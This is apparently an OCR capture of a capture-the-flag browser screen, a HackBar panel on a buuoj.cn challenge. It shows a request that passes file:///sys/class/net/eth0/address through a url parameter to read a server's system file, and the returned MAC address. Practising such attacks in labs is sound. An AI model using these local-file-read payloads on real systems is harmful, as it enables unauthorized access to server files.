 不安全 89d24b5b-7232-449b-81fd-65ca01d6efde.node5.buuoj.cn:81/?url=file:///sys/class/net/eth0/address&lolita[]=
Yd 2 JS
fe:0c:e6:0e:bd:e5 1
HackBar
Load URL
Split URL
Execute
http://89d24b5b-7232-449b-81fd-65ca01d6efde.node5.buuoj.cn:81/?
url=file:///sys/class/net/eth0/address&lolita[]=
Post data Referer User Agent Cookies Clear All